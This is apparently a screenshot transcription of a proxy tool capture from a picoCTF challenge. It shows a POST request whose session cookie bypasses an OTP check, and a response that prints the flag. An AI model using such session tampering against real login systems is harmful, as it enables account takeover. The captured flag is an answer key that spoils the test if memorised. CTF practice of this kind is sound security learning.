 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:56732
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://titan.picoctf.net:56732
10 Connection: keep-alive
11 Referer: http://titan.picoctf.net:56732/dashboard
12 Cookie: session=
.eJxFjUsOAiEQRO_SaxfSOgx4mQmf7micAQJNjDHeXRIX7KpeUq8-EB7yhhsINYEThFZ5k_ykNJhVjt15NXRRntiaGO
LC2mjt2cYFFa1BXzW6seO-71tyB_1Vg2QpI6O1iDhqca29co3zqtxzoi31w1OdtDeq0yPw_QH4PTL-.ZtlcBw.pj51R
wblo8YX4YnOSBpMnE7sanI
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Thu, 05 Sep 2024 07:27:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 105
6 Vary: Cookie
7 Connection: close
8
9 Welcome, test you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_c94b61ac}